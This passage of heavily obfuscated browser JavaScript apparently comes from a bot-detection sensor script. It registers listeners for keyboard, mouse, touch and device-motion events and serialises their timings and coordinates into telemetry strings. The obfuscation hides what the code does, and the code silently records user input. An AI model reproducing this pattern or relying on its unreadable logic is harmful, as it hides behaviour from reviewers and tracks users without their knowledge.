qz()[EK(J7)],'undefined')?qz()[EK(p8)](XhN,r5,QG,VYN):qz()[EK(wr)](VX,lt,Lz(Lz(Kz)),Ps);DbN=qz()[EK(wr)](VX,r5,V6,Ps);UzN=Hr(fX);TNJ=Lz({});mpN();bHN=Lz(Lz(Xx));kKN=US(L4,[O7(typeof z0()[ZW(AK)],Cn([],[][[]]))?z0()[ZW(Sk)](J7,wvN,tM,zb,jW,XG):z0()[ZW(tM)](Lz([]),cmN,Lz(Lz(fX)),St,II,kk),Hr(fX)]);ZCN=Lz([]);Wm[sX()[Ak(t7)](qU,Np)](function(){ZqJ();},A4N);x1.pop();if(VTJ){T0N=Hr(fX);}else{T0N=vH[Q0];}};var XXN=function(EgJ){x1.push(nNN);if(FlN){Wm[Ok()[JH(L9)].apply(null,[FqN,ZZ,lV])](FlN);}if(G5(EgJ,Kz)){EgJ=Kz;}FlN=Wm[IR(typeof sX()[Ak(St)],Cn([],[][[]]))?sX()[Ak(t7)].call(null,OV,Np):sX()[Ak(J7)](ncN,N6)](function(){var ZBJ=v7N();if(IR(ZBJ,Hr(fX))){T0N=Sk;RqJ=Lz(Lz([]));BzN(Lz(Lz(Xx)));}},EgJ);x1.pop();};var qdJ=function(tBJ){x1.push(G3N);var MQJ=sX()[Ak(kk)](W0,rZ);var N3J=Yw()[UU(wr)](NP,NI,pP,sA);var wdJ=fX;var vON=FwN[O7(typeof Yw()[UU(b7)],'undefined')?Yw()[UU(bV)](Lz(Kz),BD,NP,Lz(Kz)):Yw()[UU(vK)](bV,CH,JE,Lz([]))];var OdJ=n7N;var BdJ=[MQJ,N3J,wdJ,vON,tBJ[vH[Q0]],OdJ];var GYJ=BdJ[sX()[Ak(j1)](W8,zk)](CcJ);var sNJ;return x1.pop(),sNJ=GYJ,sNJ;};var S3J=function(j4J){x1.push(L4N);var BgJ=O7(typeof sX()[Ak(q4N)],Cn([],[][[]]))?sX()[Ak(J7)](tcN,rD):sX()[Ak(kk)](Q6,rZ);var XBJ=IR(typeof Ok()[JH(N1)],Cn('',[][[]]))?Ok()[JH(kk)].apply(null,[An,Lz(Lz(fX)),fX]):Ok()[JH(nP)](jJN,NM,DNN);var lgJ=qz()[EK(kk)].apply(null,[tvN,IM,FF,VS]);var KON=FwN[Yw()[UU(vK)](bV,FhN,JE,Lz(Kz))];var G4J=n7N;var lZN=[BgJ,XBJ,lgJ,KON,j4J[Kz],G4J];var hgJ=lZN[sX()[Ak(j1)](Ll,zk)](CcJ);var BcJ;return x1.pop(),BcJ=hgJ,BcJ;};var YsN=function(CdJ){x1.push(ZR);if(MfN){x1.pop();return;}var L3J=CdJ;if(O7(typeof Wm[O7(typeof qz()[EK(NM)],Cn([],[][[]]))?qz()[EK(p8)](C4N,Uw,sC,QF):qz()[EK(Sk)](b9,JL,zE,zk)][IR(typeof qz()[EK(rO)],Cn([],[][[]]))?qz()[EK(vNN)].apply(null,[O4N,Rr,rO,Hs]):qz()[EK(p8)].apply(null,[bl,zE,pP,Rb])],sX()[Ak(St)].call(null,XZ,Rr))){Wm[qz()[EK(Sk)].call(null,b9,z2,Lz(Lz(fX)),zk)][qz()[EK(vNN)].apply(null,[O4N,Lz([]),Lz({}),Hs])]=Cn(Wm[O7(typeof qz()[EK(ZZ)],Cn('',[][[]]))?qz()[EK(p8)].call(null,qgN,lI,GS,fZ):qz()[EK(Sk)].apply(null,[b9,Hs,Lz(Lz(fX)),zk])][qz()[EK(vNN)].call(null,O4N,NH,H5,Hs)],L3J);}else{Wm[qz()[EK(Sk)](b9,Lz({}),Lz(fX),zk)][qz()[EK(vNN)].apply(null,[O4N,WP,Lz(Lz(Kz)),Hs])]=L3J;}x1.pop();};var MdJ=function(m9N){qXN(m9N,vH[fX]);};var EQJ=function(s3J){qXN(s3J,nP);};var LZN=function(dBJ){qXN(dBJ,Q0);};var mBJ=function(MON){qXN(MON,kk);};var LON=function(qBJ){B1N(qBJ,fX);};var tdJ=function(tjN){B1N(tjN,vH[Hs]);};var SZN=function(fcJ){B1N(fcJ,Q0);};var UgJ=function(I9N){B1N(I9N,kk);};var qcJ=function(wNJ){SIN(wNJ,Q0);};var kvJ=function(rdJ){SIN(rdJ,vH[w7]);};var lON=function(hcJ){DIN(hcJ,fX);x1.push(qBN);if(LgJ&&MfN&&(O7(hcJ[dj()[st(mH)](tH,Q0,N1,RYN)],qz()[EK(j4N)].apply(null,[n1,tM,dE,rZ]))||O7(hcJ[IR(typeof sn()[Ms(II)],Cn(qz()[EK(wr)](AB,ZO,Lz(Lz(Kz)),Ps),[][[]]))?sn()[Ms(St)].call(null,Qb,RYN,wr,kn,lt,lI):sn()[Ms(NM)](wD,WmN,xE,qr,qH,FO)],wA))){BzN(Lz([]),Lz(IY),Lz(Lz(Xx)),Lz(Lz(Xx)),Lz(Xx));}x1.pop();};var c4J=function(bZN){x1.push(bcN);DIN(bZN,U4[dV()[zI(z2)].call(null,Kz,Q0,jdN,ZZ)]());x1.pop();};var H9N=function(YjN){x1.push(ZdN);DIN(YjN,U4[dj()[st(dk)].call(null,xvN,Q0,QG,kTN)]());x1.pop();};var OWN=function(G9N){x1.push(OYN);try{var OvJ=x1.length;var J9N=Lz([]);var qvJ=fX;if(Wm[Yw()[UU(Sk)].apply(null,[zE,Vk,Gt,Lz(Kz)])][G9N]){qvJ=Kz;TNJ=Lz(Lz([]));}else if(TNJ){TNJ=Lz(IY);TAN();}GXN(qvJ);}catch(PcJ){x1.splice(kC(OvJ,fX),Infinity,OYN);}x1.pop();};var HVN=function(VlN,jjN){x1.push(H4N);try{var t9N=x1.length;var zYJ=Lz([]);if(O7(jjN[IR(typeof sX()[Ak(NP)],'undefined')?sX()[Ak(l5)].apply(null,[tA,IO]):sX()[Ak(J7)](xhN,vTN)],Wm[IR(typeof qz()[EK(tdN)],Cn('',[][[]]))?qz()[EK(Sk)].apply(null,[xS,wA,Ew,zk]):qz()[EK(p8)].apply(null,[CF,Fk,ZZ,BF])])){if(O7(VlN,nP)){TNJ=Lz(Lz([]));}else if(O7(VlN,Q0)){if(O7(Wm[Yw()[UU(Sk)](rO,CI,Gt,N1)][Ok()[JH(HE)].call(null,xC,gD,Qb)],O7(typeof qM()[tt(lt)],'undefined')?qM()[tt(fX)].call(null,ZdN,GYN,zb,AhN,XF):qM()[tt(CA)].call(null,wr,MBN,XC,QZ,RM))&&TNJ){TNJ=Lz(Lz(Xx));TAN();}}GXN(VlN);}}catch(JBJ){x1.splice(kC(t9N,fX),Infinity,H4N);}x1.pop();};var q9N=function(J4J){fHN(J4J,fX);};var LvJ=function(l3J){fHN(l3J,nP);};var plN=function(gZN){fHN(gZN,vH[nP]);};var pYJ=function(IdJ){fHN(IdJ,kk);};var IBJ=function(PQJ){fHN(PQJ,CO);};var ldJ=function(FJJ){fHN(FJJ,p8);};var TdJ=function(bBJ){x1.push(tD);var fYJ=bBJ&&bBJ[sX()[Ak(l5)].call(null,sYN,IO)]&&bBJ[sX()[Ak(l5)].apply(null,[sYN,IO])][qz()[EK(mw)](Nj,C6,J7,S6)];var b4J=fYJ&&(O7(fYJ[qM()[tt(JE)].apply(null,[R0,XqN,vF,Vb,At])](),sX()[Ak(VP)].call(null,WhN,ThN))||O7(fYJ[qM()[tt(JE)].apply(null,[R0,XqN,Qb,Vb,qr])](),Yw()[UU(HmN)](wD,EE,ZP,Jr)));x1.pop();if(LgJ&&MfN&&b4J){BzN(Lz([]),Lz([]),Lz([]),Lz(Lz([])));}};var nBJ=function(k4J){gRN(k4J);};var zNJ=function(CZN){x1.push(V9);fHN(CZN,bV);if(MfN){T0N=U4[sX()[Ak(jU)](sQN,qX)]();BzN(Lz(Lz(Xx)),Lz([]),Lz(Lz(IY)));DYJ=II;}x1.pop();};var pHN=function(bON){x1.push(dhN);try{var RNJ=x1.length;var OYJ=Lz([]);if(G5(KcJ,U4[dj()[st(lI)](Il,kk,mH,KTN)]())&&G5(kfN,nP)&&bON){var nqJ=kC(Zl(),Wm[qz()[EK(Sk)].call(null,nmN,mw,kn,zk)].bmak[z0()[ZW(lt)].call(null,BV,Pj,XC,BZ,Uk,wr)]);var YJJ=Hr(fX),SdJ=Hr(vH[fX]),XcJ=Hr(vH[fX]);if(bON[sX()[Ak(WV)](fz,Nb)]){YJJ=fQJ(bON[sX()[Ak(WV)].apply(null,[fz,Nb])][Ok()[JH(j4N)](wk,JE,QqN)]);SdJ=fQJ(bON[sX()[Ak(WV)].call(null,fz,Nb)][qz()[EK(lO)].apply(null,[LvN,dE,V0,r5])]);XcJ=fQJ(bON[sX()[Ak(WV)].apply(null,[fz,Nb])][IR(typeof dV()[zI(BZ)],Cn(qz()[EK(wr)](I4,Lz([]),zV,Ps),[][[]]))?dV()[zI(N1)](cG,fX,wQN,R0):dV()[zI(Q0)](O4N,RdN,Y3N,ZO)]);}var BQJ=Hr(vH[fX]),sJJ=Hr(fX),ZcJ=Hr(vH[fX]);if(bON[qz()[EK(NdN)].call(null,WfN,Lz(Lz(fX)),Yr,nr)]){BQJ=fQJ(bON[qz()[EK(NdN)](WfN,dE,St,nr)][Ok()[JH(j4N)](wk,At,QqN)]);sJJ=fQJ(bON[IR(typeof qz()[EK(BV)],Cn([],[][[]]))?qz()[EK(NdN)](WfN,V6,Lz(fX),nr):qz()[EK(p8)](qF,Lz(Lz(fX)),J7,h4N)][qz()[EK(lO)].apply(null,[LvN,Lz(Lz(fX)),IM,r5])]);ZcJ=fQJ(bON[qz()[EK(NdN)].call(null,WfN,l5,nn,nr)][dV()[zI(N1)](cG,fX,wQN,V0)]);}var lBJ=Hr(fX),V4J=Hr(fX),AQJ=U4[sX()[Ak(wA)](GhN,pH)]();if(bON[Ok()[JH(sL)].call(null,h9,At,N0)]){lBJ=fQJ(bON[Ok()[JH(sL)].call(null,h9,nn,N0)][z0()[ZW(N1)].call(null,hb,L3N,j1,qH,DU,p8)]);V4J=fQJ(bON[Ok()[JH(sL)](h9,Lz({}),N0)][sX()[Ak(jk)](C2,ft)]);AQJ=fQJ(bON[Ok()[JH(sL)](h9,U5,N0)][O7(typeof sX()[Ak(ZG)],Cn('',[][[]]))?sX()[Ak(J7)].apply(null,[ldN,Et]):sX()[Ak(sR)](pp,V6)]);}var AcJ=(IR(typeof qz()[EK(H5)],'undefined')?qz()[EK(wr)].apply(null,[I4,WP,IO,Ps]):qz()[EK(p8)](Nl,ZZ,II,ZqN))[sX()[Ak(lt)](b3N,j1)](KcJ,Ok()[JH(pH)](wZ,Lz(Lz({})),Rr))[sX()[Ak(lt)].apply(null,[b3N,j1])](nqJ,Ok()[JH(pH)](wZ,II,Rr))[IR(typeof sX()[Ak(WP)],Cn([],[][[]]))?sX()[Ak(lt)].call(null,b3N,j1):sX()[Ak(J7)](UZ,gt)](YJJ,Ok()[JH(pH)].apply(null,[wZ,Lz(Kz),Rr]))[sX()[Ak(lt)](b3N,j1)](SdJ,Ok()[JH(pH)](wZ,NP,Rr))[IR(typeof sX()[Ak(NR)],'undefined')?sX()[Ak(lt)](b3N,j1):sX()[Ak(J7)](IG,jW)](XcJ,Ok()[JH(pH)].call(null,wZ,Q0,Rr))[sX()[Ak(lt)].call(null,b3N,j1)](BQJ,O7(typeof Ok()[JH(j1)],Cn('',[][[]]))?Ok()[JH(nP)].call(null,EdN,lI,lvN):Ok()[JH(pH)].apply(null,[wZ,wA,Rr]))[sX()[Ak(lt)](b3N,j1)](sJJ,O7(typeof Ok()[JH(QG)],Cn([],[][[]]))?Ok()[JH(nP)](j1,lI,Uj):Ok()[JH(pH)](wZ,Lz(Lz(fX)),Rr))[sX()[Ak(lt)](b3N,j1)](ZcJ,IR(typeof Ok()[JH(T7)],Cn('',[][[]]))?Ok()[JH(pH)](wZ,Lz(Kz),Rr):Ok()[JH(nP)](l3N,zb,UD))[sX()[Ak(lt)](b3N,j1)](lBJ,Ok()[JH(pH)].apply(null,[wZ,fX,Rr]))[O7(typeof sX()[Ak(dk)],Cn([],[][[]]))?sX()[Ak(J7)](LZ,lD):sX()[Ak(lt)](b3N,j1)](V4J,Ok()[JH(pH)](wZ,tM,Rr))[sX()[Ak(lt)].apply(null,[b3N,j1])](AQJ);if(lF(typeof bON[z0()[ZW(Q1)](mI,YhN,Lz({}),gF,wr,NM)],Ok()[JH(Sk)](As,z2,Q1))&&O7(bON[z0()[ZW(Q1)](lG,YhN,zE,Fk,wr,NM)],Lz({})))AcJ=qz()[EK(wr)].call(null,I4,fX,Ew,Ps)[O7(typeof sX()[Ak(MvN)],Cn('',[][[]]))?sX()[Ak(J7)](RC,wZ):sX()[Ak(lt)](b3N,j1)](AcJ,qz()[EK(BV)](A6,Hs,V0,EH));NON=qz()[EK(wr)](I4,rO,pP,Ps)[sX()[Ak(lt)](b3N,j1)](Cn(NON,AcJ),IR(typeof z0()[ZW(Tb)],'undefined')?z0()[ZW(Kz)].apply(null,[fX,RBN,nn,zE,ER,fX]):z0()[ZW(Sk)](lP,C6,tM,zE,JBN,Xb));cVN+=nqJ;rbN=Cn(Cn(rbN,KcJ),nqJ);KcJ++;}if(MfN&&T1(KcJ,fX)&&G5(jTJ,fX)){T0N=wr;BzN(Lz({}));jTJ++;}kfN++;}catch(gTJ){x1.splice(kC(RNJ,fX),Infinity,dhN);}x1.pop();};var N5N=function(qlN){x1.push(D3N);try{var x4J=x1.length;var cYJ=Lz(Lz(Xx));if(G5(fZN,DvJ)&&G5(Y0N,nP)&&qlN){var jgJ=kC(Zl(),Wm[qz()[EK(Sk)](rdN,St,jU,zk)].bmak[z0()[ZW(lt)].apply(null,[Lz(Lz([])),X4N,ZZ,gS,Uk,wr])]);var sBJ=fQJ(qlN[z0()[ZW(N1)].apply(null,[ZO,C4N,Lz({}),vF,DU,p8])]);var ElN=fQJ(qlN[sX()[Ak(jk)](NX,ft)]);var NcJ=fQJ(qlN[sX()[Ak(sR)].apply(null,[H8,V6])]);var tZN=qz()[EK(wr)].apply(null,[bw,R0,pH,Ps])[IR(typeof sX()[Ak(R0)],'undefined')?sX()[Ak(lt)].apply(null,[WM,j1]):sX()[Ak(J7)].call(null,I9,xb)](fZN,Ok()[JH(pH)](SZ,Lz(Lz([])),Rr))[IR(typeof sX()[Ak(Uw)],Cn('',[][[]]))?sX()[Ak(lt)](WM,j1):sX()[Ak(J7)].call(null,DqN,QQN)](jgJ,Ok()[JH(pH)](SZ,lI,Rr))[sX()[Ak(lt)].apply(null,[WM,j1])](sBJ,Ok()[JH(pH)](SZ,z2,Rr))[IR(typeof sX()[Ak(VS)],'undefined')?sX()[Ak(lt)](WM,j1):sX()[Ak(J7)].apply(null,[hs,qgN])](ElN,Ok()[JH(pH)].apply(null,[SZ,kn,Rr]))[O7(typeof sX()[Ak(Wj)],Cn([],[][[]]))?sX()[Ak(J7)](wqN,FQN):sX()[Ak(lt)].call(null,WM,j1)](NcJ);if(IR(typeof qlN[z0()[ZW(Q1)].call(null,kn,As,Lz(Lz(Kz)),dk,wr,NM)],Ok()[JH(Sk)].call(null,qF,tr,Q1))&&O7(qlN[z0()[ZW(Q1)].call(null,z2,As,gS,qr,wr,NM)],Lz({})))tZN=qz()[EK(wr)].apply(null,[bw,w7,ZZ,Ps])[sX()[Ak(lt)].call(null,WM,j1)](tZN,qz()[EK(BV)](l9,Lz(Lz([])),FF,EH));sLN=qz()[EK(wr)].call(null,bw,Lz(Lz([])),Uw,Ps)[IR(typeof sX()[Ak(Sk)],'undefined')?sX()[Ak(lt)].apply(null,[WM,j1]):sX()[Ak(J7)].apply(null,[CG,IYN])](Cn(sLN,tZN),z0()[ZW(Kz)](Kw,tqN,Kz,qH,ER,fX));cVN+=jgJ;W2N=Cn(Cn(W2N,fZN),jgJ);fZN++;}if(MfN&&T1(fZN,fX)&&G5(xqJ,fX)){T0N=bV;BzN(Lz([]));xqJ++;}Y0N++;}catch(HBJ){x1.splice(kC(x4J,fX),Infinity,D3N);}x1.pop();};var L9N=function(){var HlN=function(LQJ){x1.push(kL);try{var UQJ=x1.length;var mlN=Lz([]);kKN=LQJ[Yw()[UU(qn)].call(null,kk,K0,AL,Lz(Kz))]||qz()[EK(wr)].call(null,UV,GS,CA,Ps);if(IR(kKN,IR(typeof qz()[EK(JF)],'undefined')?qz()[EK(wr)].call(null,UV,zk,zV,Ps):qz()[EK(p8)].call(null,pZ,mI,Lz({}),SE))){kKN=Wm[qz()[EK(EH)](Mt,At,Lz(fX),BM)][dV()[zI(Rr)].apply(null,[wD,p8,BK,IM])](kKN);}ZCN=Lz(Lz([]));var zZN=Kz;var DON=kk;var OqJ=Wm[IR(typeof Yw()[UU(II)],Cn([],[][[]]))?Yw()[UU(zr)](sA,SS,Fk,tr):Yw()[UU(bV)].apply(null,[ZO,mvN,vcN,N1])](function(){x1.push(rcN);var tNJ=new (Wm[sX()[Ak(Qs)].call(null,mgN,Tj)])(qz()[EK(fF)](nF,J7,J7,pH),US(L4,[Yw()[UU(qn)](Lz(Lz(Kz)),TU,AL,mH),qz()[EK(fF)](nF,IM,Lz(Lz(fX)),pH)]));Wm[qz()[EK(Sk)](IQN,Lz({}),tM,zk)][dj()[st(V0)].apply(null,[Mn,wA,lt,nmN])](tNJ);zZN++;if(mE(zZN,DON)){Wm[Ok()[JH(tO)].apply(null,[HcN,BV,ZG])](OqJ);}x1.pop();},tQN);}catch(zJJ){x1.splice(kC(UQJ,fX),Infinity,kL);ZCN=Lz(Lz(Xx));kKN=Yw()[UU(lt)].apply(null,[Lz(Lz([])),lk,tH,wD]);}x1.pop();};x1.push(Nb);if(Lz(E9N)){try{var hqJ=x1.length;var kJJ=Lz({});UpN=Cn(UpN,O7(typeof sX()[Ak(tO)],Cn('',[][[]]))?sX()[Ak(J7)](LO,Dj):sX()[Ak(lV)].apply(null,[bl,p8]));if(Lz(Lz(Wm[Yw()[UU(Sk)](tM,jJN,Gt,Lz(Kz))]))){UpN=Cn(UpN,sX()[Ak(dl)].call(null,E2,CV));q7N*=vH[NR];}else{UpN=Cn(UpN,O7(typeof Yw()[UU(B2)],'undefined')?Yw()[UU(bV)].apply(null,[At,bqN,Ys,IO]):Yw()[UU(rZ)].apply(null,[wr,pdN,R0,IG]));q7N*=Os;}}catch(M9N){x1.splice(kC(hqJ,fX),Infinity,Nb);UpN=Cn(UpN,dj()[st(nn)].call(null,KI,fX,II,PYN));q7N*=Os;}E9N=Lz(Lz(IY));}G7N();Wm[Yw()[UU(zr)](mH,f6,Fk,Lz(Lz(Kz)))](function(){G7N();},vH[lG]);if(ANJ&&Wm[qz()[EK(Sk)](JYN,gS,dE,zk)][sX()[Ak(Aw)](TV,KA)]){Wm[qz()[EK(Sk)](JYN,Lz(Lz(Kz)),lP,zk)][sX()[Ak(Aw)].call(null,TV,KA)](IR(typeof Ok()[JH(hs)],Cn([],[][[]]))?Ok()[JH(lO)](A9,mw,TNN):Ok()[JH(nP)].apply(null,[pgN,BZ,zQN]),HlN,Lz(Lz({})));}if(Wm[Yw()[UU(Sk)](b7,jJN,Gt,z2)][sX()[Ak(Aw)](TV,KA)]){Wm[O7(typeof Yw()[UU(QO)],Cn('',[][[]]))?Yw()[UU(bV)](Rr,dE,LP,Hs):Yw()[UU(Sk)](Lz(Lz(Kz)),jJN,Gt,mw)][sX()[Ak(Aw)](TV,KA)](IR(typeof qz()[EK(lb)],Cn([],[][[]]))?qz()[EK(rD)](ONN,sC,NP,kn):qz()[EK(p8)](At,Lz(Lz({})),N1,wE),MdJ,Lz(Lz(IY)));Wm[IR(typeof Yw()[UU(VP)],'undefined')?Yw()[UU(Sk)].call(null,bV,jJN,Gt,Hs):Yw()[UU(bV)].apply(null,[gD,k9,Qr,V6])][sX()[Ak(Aw)].apply(null,[TV,KA])](z0()[ZW(FF)](mw,FZ,H5,bV,mK,Np),EQJ,Lz(Lz([])));Wm[Yw()[UU(Sk)](Lz(fX),jJN,Gt,dk)][sX()[Ak(Aw)](TV,KA)](sX()[Ak(qG)](TdN,WP),LZN,Lz(Lz([])));Wm[Yw()[UU(Sk)](zk,jJN,Gt,vK)][sX()[Ak(Aw)](TV,KA)](Yw()[UU(BO)](rO,g0,QO,Lz(Lz([]))),mBJ,Lz(Lz(IY)));Wm[O7(typeof Yw()[UU(nP)],'undefined')?Yw()[UU(bV)](nn,AgN,Rl,CO):Yw()[UU(Sk)].call(null,Lz({}),jJN,Gt,Jr)][O7(typeof sX()[Ak(tO)],Cn([],[][[]]))?sX()[Ak(J7)].call(null,gS,OP):sX()[Ak(Aw)](TV,KA)](IR(typeof qz()[EK(j4N)],Cn('',[][[]]))?qz()[EK(HmN)].call(null,Qw,Fk,II,Mt):qz()[EK(p8)](V6,zb,w7,BF),LON,Lz(Lz(IY)));Wm[Yw()[UU(Sk)].apply(null,[Lz({}),jJN,Gt,nP])][IR(typeof sX()[Ak(HE)],Cn('',[][[]]))?sX()[Ak(Aw)].call(null,TV,KA):sX()[Ak(J7)](nS,g3N)](Ok()[JH(NdN)](hJN,Lz([]),ws),tdJ,Lz(Lz({})));Wm[Yw()[UU(Sk)].call(null,lI,jJN,Gt,RM)][sX()[Ak(Aw)].call(null,TV,KA)](Ok()[JH(QqN)](tl,Lz(Lz(Kz)),lO),SZN,Lz(Xx));Wm[IR(typeof Yw()[UU(gS)],Cn([],[][[]]))?Yw()[UU(Sk)].apply(null,[Lz(Lz(fX)),jJN,Gt,Lz(Lz([]))]):Yw()[UU(bV)](nn,Vr,zj,C6)][IR(typeof sX()[Ak(WV)],Cn([],[][[]]))?sX()[Ak(Aw)].call(null,TV,KA):sX()[Ak(J7)].apply(null,[qG,TmN])](sX()[Ak(b0)](JmN,JE),UgJ,Lz(Xx));Wm[Yw()[UU(Sk)].apply(null,[Rr,jJN,Gt,Ps])][sX()[Ak(Aw)].apply(null,[TV,KA])](Yw()[UU(fC)](Kz,tQN,Kj,Lz(Lz(Kz))),qcJ,Lz(Lz(IY)));Wm[Yw()[UU(Sk)](nn,jJN,Gt,zV)][sX()[Ak(Aw)].apply(null,[TV,KA])](sn()[Ms(JL)].apply(null,[Sk,d3N,NM,kn,w7,N3N]),kvJ,Lz(Lz({})));Wm[Yw()[UU(Sk)].call(null,Lz(Lz([])),jJN,Gt,wD)][sX()[Ak(Aw)].call(null,TV,KA)](O7(typeof sX()[Ak(N0)],'undefined')?sX()[Ak(J7)].apply(null,[E4N,Pn]):sX()[Ak(xvN)](CU,VP),lON,Lz(Lz({})));Wm[IR(typeof Yw()[UU(B2)],Cn('',[][[]]))?Yw()[UU(Sk)].apply(null,[Kw,jJN,Gt,IG]):Yw()[UU(bV)](vK,t4N,xS,Hs)][O7(typeof sX()[Ak(jW)],'undefined')?sX()[Ak(J7)](KZ,LYN):sX()[Ak(Aw)].apply(null,[TV,KA])](Ok()[JH(fF)].call(null,n3N,JE,lI),c4J,Lz(Lz([])));Wm[Yw()[UU(Sk)](ZO,jJN,Gt,Lz(Lz([])))][sX()[Ak(Aw)](TV,KA)](qz()[EK(BQN)](jP,II,jU,tM),H9N,Lz(Lz([])));if(LgJ){Wm[Yw()[UU(Sk)].apply(null,[N1,jJN,Gt,Lz([])])][sX()[Ak(Aw)](TV,KA)](sX()[Ak(lM)](Kp,NH),q9N,Lz(Lz([])));Wm[IR(typeof Yw()[UU(ZP)],'undefined')?Yw()[UU(Sk)].apply(null,[U5,jJN,Gt,Lz({})]):Yw()[UU(bV)].call(null,wD,Ow,p3N,zk)][IR(typeof sX()[Ak(fC)],Cn('',[][[]]))?sX()[Ak(Aw)].apply(null,[TV,KA]):sX()[Ak(J7)].apply(null,[hhN,Zt])](z0()[ZW(Tb)](j1,d3N,dE,NP,WK,p8),plN,Lz(Lz([])));Wm[Yw()[UU(Sk)].apply(null,[FF,jJN,Gt,Lz(Kz)])][sX()[Ak(Aw)](TV,KA)](O7(typeof qz()[EK(Jr)],Cn('',[][[]]))?qz()[EK(p8)].call(null,xZ,vK,N1,cqN):qz()[EK(tO)](KR,ZO,Lz(Lz([])),jG),TdJ,Lz(Lz({})));Wm[O7(typeof Yw()[UU(zV)],Cn([],[][[]]))?Yw()[UU(bV)](mw,bcN,ME,Lz(Lz(Kz))):Yw()[UU(Sk)](mw,jJN,Gt,Lz(Kz))][sX()[Ak(Aw)](TV,KA)](sX()[Ak(VP)](hV,ThN),nBJ,Lz(Lz([])));HwN(sW,[]);Wm[IR(typeof Yw()[UU(dcN)],Cn([],[][[]]))?Yw()[UU(Sk)](wD,jJN,Gt,Lz(Lz(fX))):Yw()[UU(bV)](bV,DmN,IZ,Q1)][sX()[Ak(Aw)].call(null,TV,KA)](qz()[EK(Wj)](n8,Lz([]),NR,ZG),pYJ,Lz(Xx));Wm[Yw()[UU(Sk)](CA,jJN,Gt,nP)][sX()[Ak(Aw)].apply(null,[TV,KA])](qz()[EK(Tj)](HYN,Lz([]),NH,pP),IBJ,Lz(Lz([])));if(Wm[IR(typeof qz()[EK(dE)],'undefined')?qz()[EK(sA)](gYN,CO,r5,mJN):qz()[EK(p8)].apply(null,[WC,mw,vw,qr])]&&Wm[Yw()[UU(ZG)](qH,lW,Q1,bV)]&&Wm[Yw()[UU(ZG)](w7,lW,Q1,U5)][qz()[EK(sG)].call(null,wj,Lz(Kz),Lz(Kz),TNN)]){var HcJ=Wm[qz()[EK(sA)](gYN,IZ,gD,mJN)][qz()[EK(CO)](YG,rO,Lz(Lz(fX)),VP)](TsN);if(Lz(HcJ)){HcJ=Wm[Yw()[UU(ZG)](Lz([]),lW,Q1,Ps)][qz()[EK(sG)].call(null,wj,Lz(Lz({})),w7,TNN)]();Wm[qz()[EK(sA)].apply(null,[gYN,Lz(fX),Rr,mJN])][ms()[czN(wA)](C6,Cs,wr,mI)](TsN,HcJ);}}}if(FKN){Wm[Yw()[UU(Sk)](N1,jJN,Gt,zb)][sX()[Ak(Aw)](TV,KA)](qz()[EK(lb)](Ol,qX,kk,QD),ldJ,Lz(Lz({})));Wm[Yw()[UU(Sk)](ZZ,jJN,Gt,Lz(Lz(fX)))][sX()[Ak(Aw)](TV,KA)](IR(typeof qz()[EK(pV)],Cn([],[][[]]))?qz()[EK(zr)](OZ,Lz(Lz({})),w7,mI):qz()[EK(p8)](l3N,FF,lG,lO),LvJ,Lz(Lz({})));Wm[Yw()[UU(Sk)](Lz(Lz([])),jJN,Gt,sC)][sX()[Ak(Aw)](TV,KA)](dj()[st(wr)].apply(null,[Cs,bV,N1,Cs]),zNJ,Lz(Lz({})));}}else if(Wm[Yw()[UU(Sk)](wr,jJN,Gt,mw)][Ok()[JH(rD)].apply(null,[OH,ZZ,CD])]){Wm[IR(typeof Yw()[UU(KL)],'undefined')?Yw()[UU(Sk)](zb,jJN,Gt,IM):Yw()[UU(bV)].call(null,gS,qr,BK,lP)][Ok()[JH(rD)](OH,gF,CD)](qz()[EK(qn)](YP,V6,gD,p2),LON);Wm[Yw()[UU(Sk)].call(null,j1,jJN,Gt,Lz(Lz([])))][O7(typeof Ok()[JH(KYN)],Cn('',[][[]]))?Ok()[JH(nP)].apply(null,[lG,Lz(Kz),tG]):Ok()[JH(rD)](OH,IG,CD)](Yw()[UU(Mt)](qX,sj,lP,p8),tdJ);Wm[Yw()[UU(Sk)](Qb,jJN,Gt,hb)][Ok()[JH(rD)].apply(null,[OH,nn,CD])](Yw()[UU(GP)].apply(null,[nP,sj,z2,Kz]),SZN);Wm[Yw()[UU(Sk)](ZO,jJN,Gt,wr)][IR(typeof Ok()[JH(zV)],'undefined')?Ok()[JH(rD)](OH,Lz(Kz),CD):Ok()[JH(nP)](MvN,fX,N2)](Yw()[UU(Jj)].apply(null,[J7,KS,IO,Lz(fX)]),UgJ);Wm[Yw()[UU(Sk)](QG,jJN,Gt,Lz(fX))][Ok()[JH(rD)].call(null,OH,FF,CD)](Yw()[UU(mC)].apply(null,[Lz([]),nF,zQN,Lz({})]),lON);Wm[Yw()[UU(Sk)](zb,jJN,Gt,Lz(Kz))][Ok()[JH(rD)](OH,tr,CD)](sn()[Ms(w7)](b7,zS,wr,gF,Lz(Lz([])),Vb),c4J);Wm[IR(typeof Yw()[UU(p8)],Cn('',[][[]]))?Yw()[UU(Sk)](Q1,jJN,Gt,mI):Yw()[UU(bV)](NP,wvN,BM,C6)][Ok()[JH(rD)](OH,nn,CD)](O7(typeof z0()[ZW(IM)],Cn([],[][[]]))?z0()[ZW(Sk)](GS,Fr,Lz({}),IZ,XF,lYN):z0()[ZW(IM)].apply(null,[CA,zS,C6,U5,SK,Np]),H9N);if(LgJ){Wm[Yw()[UU(Sk)](vw,jJN,Gt,NH)][Ok()[JH(rD)].apply(null,[OH,BV,CD])](qz()[EK(lb)](Ol,lt,Lz(fX),QD),ldJ);Wm[Yw()[UU(Sk)].apply(null,[II,jJN,Gt,JE])][IR(typeof Ok()[JH(vNN)],Cn([],[][[]]))?Ok()[JH(rD)](OH,IO,CD):Ok()[JH(nP)].apply(null,[RTN,Sk,l4N])](sX()[Ak(lM)](Kp,NH),q9N);Wm[O7(typeof Yw()[UU(p2)],Cn([],[][[]]))?Yw()[UU(bV)](Lz(Lz({})),FE,xgN,lG):Yw()[UU(Sk)].apply(null,[Tb,jJN,Gt,lI])][Ok()[JH(rD)](OH,j1,CD)](qz()[EK(zr)](OZ,ZZ,Lz(Lz({})),mI),LvJ);Wm[Yw()[UU(Sk)].call(null,j1,jJN,Gt,Uw)][Ok()[JH(rD)](OH,wA,CD)](O7(typeof 